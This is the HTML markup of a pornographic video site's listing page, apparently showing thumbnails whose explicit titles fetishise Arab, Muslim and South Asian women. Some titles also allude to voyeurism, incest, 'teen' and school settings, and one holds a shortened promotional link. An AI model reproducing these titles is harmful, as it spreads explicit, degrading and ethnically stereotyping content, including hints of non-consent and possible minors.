                            <a class="trd" href="/en/video/3824942637910796773/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1052eb29e5" src="/thumbs/773/3824942637910796773_0.jpg" alt="arabic syria" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">85672 views</li>
                                </ul>
                                <p>arabic syria</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:42</li>
                                <li><i class="la la-cloud-upload"></i> 20.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731135217482/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb905d5cf4a" src="/thumbs/482/2705852731135217482_0.jpg" alt="Arab milf love to suck" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">22156 views</li>
                                </ul>
                                <p>Arab milf love to suck</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:56</li>
                                <li><i class="la la-cloud-upload"></i> 1.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733454471298/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb99012d082" src="/thumbs/298/2705852733454471298_0.jpg" alt="Sexy girl" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">147994 views</li>
                                </ul>
                                <p>Sexy girl</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:27</li>
                                <li><i class="la la-cloud-upload"></i> 19.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732047923929/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb93c3c9ad9" src="/thumbs/929/2705852732047923929_0.jpg" alt="Erotic Belly Dance" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">31 views</li>
                                </ul>
                                <p>Erotic Belly Dance</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:18</li>
                                <li><i class="la la-cloud-upload"></i> 26.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732811518600/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb969c02288" src="/thumbs/600/2705852732811518600_0.jpg" alt="Very delicious black" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1626 views</li>
                                </ul>
                                <p>Very delicious black</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:23</li>
                                <li><i class="la la-cloud-upload"></i> 6.11.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/9793740873808184269/">
                                <span class="thumb-img">
                                    <img data-sg="87ea5b6f6d8f83cd" src="/thumbs/269/9793740873808184269_0.jpg" alt="My Neighbor's Arab Girlfriend Sucks My Cock" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">19441 views</li>
                                </ul>
                                <p>My Neighbor's Arab Girlfriend Sucks My Cock</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:49</li>
                                <li><i class="la la-cloud-upload"></i> 20.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732736204861/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb96542f03d" src="/thumbs/861/2705852732736204861_0.jpg" alt="So thick and juicy!" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">168815 views</li>
                                </ul>
                                <p>So thick and juicy!</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:05</li>
                                <li><i class="la la-cloud-upload"></i> 19.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547209313800/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251a0b49e08" src="/thumbs/800/1426482547209313800_0.jpg" alt="Arab guy fucks white girl and horny girls xxx No Money No Problem" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">30 views</li>
                                </ul>
                                <p>Arab guy fucks white girl and horny girls xxx No Money No Problem</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 30.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732263494068/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb94915f1b4" src="/thumbs/68/2705852732263494068_0.jpg" alt="Ma voisine vient me sucer chez moi tous les dimanche" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">31464 views</li>
                                </ul>
                                <p>Ma voisine vient me sucer chez moi tous les dimanche</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:22</li>
                                <li><i class="la la-cloud-upload"></i> 1.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856896905899912/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751a6b96f88" src="/thumbs/912/1892856896905899912_0.jpg" alt="Arab Hijab Women fucked Doggy style in Car" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">14557 views</li>
                                </ul>
                                <p>Arab Hijab Women fucked Doggy style in Car</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:24</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734601470631/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9d470a2a7" src="/thumbs/631/2705852734601470631_0.jpg" alt="Arab bbw" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">900 views</li>
                                </ul>
                                <p>Arab bbw</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:16</li>
                                <li><i class="la la-cloud-upload"></i> 16.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734847860147/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9e3203db3" src="/thumbs/147/2705852734847860147_0.jpg" alt="Hot arabian teen fucked in school" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">49512 views</li>
                                </ul>
                                <p>Hot arabian teen fucked in school</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:51</li>
                                <li><i class="la la-cloud-upload"></i> 8.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733958628834/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9ae1fa5e2" src="/thumbs/834/2705852733958628834_0.jpg" alt="Arabic" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10250 views</li>
                                </ul>
                                <p>Arabic</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:20</li>
                                <li><i class="la la-cloud-upload"></i> 1.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733577290753/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb99764e401" src="/thumbs/753/2705852733577290753_0.jpg" alt="Mnkabh Saudi and OLAP" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">24603 views</li>
                                </ul>
                                <p>Mnkabh Saudi and OLAP</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:43</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856894711420420/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c75123ec5604" src="/thumbs/420/1892856894711420420_0.jpg" alt="Arab fucks is hijabi black fuck buddy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">80736 views</li>
                                </ul>
                                <p>Arab fucks is hijabi black fuck buddy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:58</li>
                                <li><i class="la la-cloud-upload"></i> 30.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733562329942/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb996809b56" src="/thumbs/942/2705852733562329942_0.jpg" alt="Mix arab" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">85244 views</li>
                                </ul>
                                <p>Mix arab</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 18:11</li>
                                <li><i class="la la-cloud-upload"></i> 20.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734649470884/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9d74d0fa4" src="/thumbs/884/2705852734649470884_0.jpg" alt="Arab nurse fucked" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7131 views</li>
                                </ul>
                                <p>Arab nurse fucked</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:15</li>
                                <li><i class="la la-cloud-upload"></i> 13.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734351810352/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9c58f1f30" src="/thumbs/352/2705852734351810352_0.jpg" alt="Arab mature" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">11247 views</li>
                                </ul>
                                <p>Arab mature</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:05</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734218696804/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9bd9ff864" src="/thumbs/804/2705852734218696804_0.jpg" alt="Sexy Arab Girl doing Quick Strip Show" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8641 views</li>
                                </ul>
                                <p>Sexy Arab Girl doing Quick Strip Show</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:47</li>
                                <li><i class="la la-cloud-upload"></i> 8.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733993286560/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9b0307ba0" src="/thumbs/560/2705852733993286560_0.jpg" alt="Wedding Night from Saudi Arabia ( Lelt el Do5la )" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10485 views</li>
                                </ul>
                                <p>Wedding Night from Saudi Arabia ( Lelt el Do5la )</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 17:26</li>
                                <li><i class="la la-cloud-upload"></i> 27.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638385651355/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed106f38de9b" src="/thumbs/355/3824942638385651355_0.jpg" alt="Arabic sex (100)" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">17253 views</li>
                                </ul>
                                <p>Arabic sex (100)</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:09</li>
                                <li><i class="la la-cloud-upload"></i> 27.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638881761200/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed108ccae7b0" src="/thumbs/200/3824942638881761200_0.jpg" alt="@Rania Ali Swissy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">63100 views</li>
                                </ul>
                                <p>@Rania Ali Swissy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:12</li>
                                <li><i class="la la-cloud-upload"></i> 27.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640748315832/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10fc0c44b8" src="/thumbs/832/3824942640748315832_0.jpg" alt="Busty Algerian arab girl fucking" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4979 views</li>
                                </ul>
                                <p>Busty Algerian arab girl fucking</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:37</li>
                                <li><i class="la la-cloud-upload"></i> 18.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852735024331179/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9eda4f9ab" src="/thumbs/179/2705852735024331179_0.jpg" alt="Woman Gawking Dick Bulge in Bus Station" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">94880 views</li>
                                </ul>
                                <p>Woman Gawking Dick Bulge in Bus Station</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:56</li>
                                <li><i class="la la-cloud-upload"></i> 21.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731938414464/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb935b59f80" src="/thumbs/464/2705852731938414464_0.jpg" alt="Pakistani College Professor Fucking Student" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12273 views</li>
                                </ul>
                                <p>Pakistani College Professor Fucking Student</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:48</li>
                                <li><i class="la la-cloud-upload"></i> 20.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852735249328151/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9fb0e2817" src="/thumbs/151/2705852735249328151_0.jpg" alt="Maroc sexy 9ahba zamel rbati" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6512 views</li>
                                </ul>
                                <p>Maroc sexy 9ahba zamel rbati</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:35</li>
                                <li><i class="la la-cloud-upload"></i> 30.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731832105519/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb92f5f7a2f" src="/thumbs/519/2705852731832105519_0.jpg" alt="Nik fiha m&#039;n loor" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">15644 views</li>
                                </ul>
                                <p>Nik fiha m&#039;n loor</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:39</li>
                                <li><i class="la la-cloud-upload"></i> 4.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856897780578340/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751dadbf824" src="/thumbs/340/1892856897780578340_0.jpg" alt="Arab girlfriend fucked she is so hot" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">55957 views</li>
                                </ul>
                                <p>Arab girlfriend fucked she is so hot</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:12</li>
                                <li><i class="la la-cloud-upload"></i> 24.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852735115377236/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9f3123a54" src="/thumbs/236/2705852735115377236_0.jpg" alt="Arabian amateur beauty pounded for cash" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">132003 views</li>
                                </ul>
                                <p>Arabian amateur beauty pounded for cash</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 17.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547498427970/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251b1f02642" src="/thumbs/970/1426482547498427970_0.jpg" alt="Amateur teen pal s sister xxx Took a wonderful Refugee home " width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">26 views</li>
                                </ul>
                                <p>Amateur teen pal s sister xxx Took a wonderful Refugee home </p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 19.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638000979823/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10584b3f6f" src="/thumbs/823/3824942638000979823_0.jpg" alt="real muslim women" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">11918 views</li>
                                </ul>
                                <p>real muslim women</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:20</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732950113316/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb97202ec24" src="/thumbs/316/2705852732950113316_0.jpg" alt="Arab maroco" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">19927 views</li>
                                </ul>
                                <p>Arab maroco</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:55</li>
                                <li><i class="la la-cloud-upload"></i> 10.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13995287329747489908/">
                                <span class="thumb-img">
                                    <img data-sg="c2393fad1b1fd474" src="/thumbs/908/13995287329747489908_0.jpg" alt="HIJAB CHEATING WIFE FUCKED BY BEST FRIEND'S HUSBAND vid-1" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4212 views</li>
                                </ul>
                                <p>HIJAB CHEATING WIFE FUCKED BY BEST FRIEND'S HUSBAND vid-1</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:54</li>
                                <li><i class="la la-cloud-upload"></i> 12.02.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13409597519399290118/">
                                <span class="thumb-img">
                                    <img data-sg="ba1875e594c10506" src="/thumbs/118/13409597519399290118_0.jpg" alt="Bangladeshi Sexy Step Sister Pussy Hardcore Sex her Step Brother First time my own sister anal sex with me" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">28 views</li>
                                </ul>
                                <p>Bangladeshi Sexy Step Sister Pussy Hardcore Sex her Step Brother First time my own sister anal sex with me</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:34</li>
                                <li><i class="la la-cloud-upload"></i> 22.05.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638416757575/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1071138347" src="/thumbs/575/3824942638416757575_0.jpg" alt="Arab fat slut is a nasty hag" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2073 views</li>
                                </ul>
                                <p>Arab fat slut is a nasty hag</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:42</li>
                                <li><i class="la la-cloud-upload"></i> 26.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638139857628/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1060925adc" src="/thumbs/628/3824942638139857628_0.jpg" alt="Moroccan slut with black hair offered her pussy to an arabian guy she likes a l" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">13324 views</li>
                                </ul>
                                <p>Moroccan slut with black hair offered her pussy to an arabian guy she likes a l</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:36</li>
                                <li><i class="la la-cloud-upload"></i> 2.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3269592514878697930/">
                                <span class="thumb-img">
                                    <img data-sg="2d5fed11b99ef1ca" src="/thumbs/930/3269592514878697930_0.jpg" alt="Beautiful Desi Indian Arab Teen Masturbating her Hairy Pussy - Indian Porn XXX Video" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">20 views</li>
                                </ul>
                                <p>Beautiful Desi Indian Arab Teen Masturbating her Hairy Pussy - Indian Porn XXX Video</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:21</li>
                                <li><i class="la la-cloud-upload"></i> 25.03.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638460301157/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1073abef65" src="/thumbs/157/3824942638460301157_0.jpg" alt="بنوته جميله وجسمها جامد تتناك من كسها الفيلم كامل هنا http://gsurl.in/5wcC" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">9025 views</li>
                                </ul>
                                <p>بنوته جميله وجسمها جامد تتناك من كسها الفيلم كامل هنا http://gsurl.in/5wcC</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:33</li>
                                <li><i class="la la-cloud-upload"></i> 21.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852735293486659/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9fdaff643" src="/thumbs/659/2705852735293486659_0.jpg" alt="Arab house" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">11445 views</li>
                                </ul>
                                <p>Arab house</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:34</li>
                                <li><i class="la la-cloud-upload"></i> 28.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856895706887667/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c7515f41f5f3" src="/thumbs/667/1892856895706887667_0.jpg" alt="Arab massage 2" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">17931 views</li>
                                </ul>
                                <p>Arab massage 2</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:35</li>
                                <li><i class="la la-cloud-upload"></i> 20.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731226830535/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90b4bb6c7" src="/thumbs/535/2705852731226830535_0.jpg" alt="Arab egyptian christian fucked hot" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7831 views</li>
                                </ul>
                                <p>Arab egyptian christian fucked hot</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:58</li>
                                <li><i class="la la-cloud-upload"></i> 8.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731564375653/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91f6a3e65" src="/thumbs/653/2705852731564375653_0.jpg" alt="Syrian Wife" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">22089 views</li>
                                </ul>
                                <p>Syrian Wife</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:30</li>
                                <li><i class="la la-cloud-upload"></i> 18.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734350515678/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9c57b5dde" src="/thumbs/678/2705852734350515678_0.jpg" alt="Morroco Voyeur. Young couple in cybercafe" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">25685 views</li>
                                </ul>
                                <p>Morroco Voyeur. Young couple in cybercafe</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:06</li>
                                <li><i class="la la-cloud-upload"></i> 30.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546072469052/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2515cf1be3c" src="/thumbs/52/1426482546072469052_0.jpg" alt="Arab humiliation My first Creampie" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">24 views</li>
                                </ul>
                                <p>Arab humiliation My first Creampie</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 19.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731561391096/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91f3cb3f8" src="/thumbs/96/2705852731561391096_0.jpg" alt="Arab cuckold  huseband and slutty wife with a black bull" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">33244 views</li>
                                </ul>
                                <p>Arab cuckold  huseband and slutty wife with a black bull</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:13</li>
                                <li><i class="la la-cloud-upload"></i> 1.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732220648670/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb946882cde" src="/thumbs/670/2705852732220648670_0.jpg" alt="Arab group sex - arabic" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">213 views</li>
                                </ul>
                                <p>Arab group sex - arabic</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:41</li>
                                <li><i class="la la-cloud-upload"></i> 29.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732775712236/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9679dc5ec" src="/thumbs/236/2705852732775712236_0.jpg" alt="Amateur Arabic Couple Doggystyle" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5073 views</li>
                                </ul>
                                <p>Amateur Arabic Couple Doggystyle</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:49</li>
                                <li><i class="la la-cloud-upload"></i> 20.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731673904070/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb925f183c6" src="/thumbs/70/2705852731673904070_0.jpg" alt="Arabic gilr gets a creampie" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3072 views</li>
                                </ul>
                                <p>Arabic gilr gets a creampie</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:30</li>
                                <li><i class="la la-cloud-upload"></i> 1.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/12627281924609319849/">
                                <span class="thumb-img">
                                    <img data-sg="af3d1e021b0ca3a9" src="/thumbs/849/12627281924609319849_0.jpg" alt="Old is Gold" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">16000 views</li>
                                </ul>
                                <p>Old is Gold</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:19</li>
                                <li><i class="la la-cloud-upload"></i> 19.03.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734652481954/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9d77b01a2" src="/thumbs/954/2705852734652481954_0.jpg" alt="Older with two beauties" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">877 views</li>
                                </ul>
                                <p>Older with two beauties</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:09</li>
                                <li><i class="la la-cloud-upload"></i> 11.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732731922738/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb965019932" src="/thumbs/738/2705852732731922738_0.jpg" alt="Arab sucks well" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4970 views</li>
                                </ul>
                                <p>Arab sucks well</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:08</li>
                                <li><i class="la la-cloud-upload"></i> 21.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
